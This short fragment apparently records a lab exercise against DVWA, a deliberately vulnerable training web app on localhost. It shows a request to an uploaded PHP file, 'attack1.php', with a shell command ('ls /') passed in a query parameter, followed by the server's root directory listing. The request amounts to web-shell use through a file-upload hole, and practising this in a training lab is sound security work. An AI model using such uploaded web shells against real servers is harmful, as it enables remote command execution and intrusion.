 127.0.0.1/dvwa/hackable/uploads/attack1.php?x=ls /
bin
boot
cdrom
data
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swapfile
sys
tmp
usr
var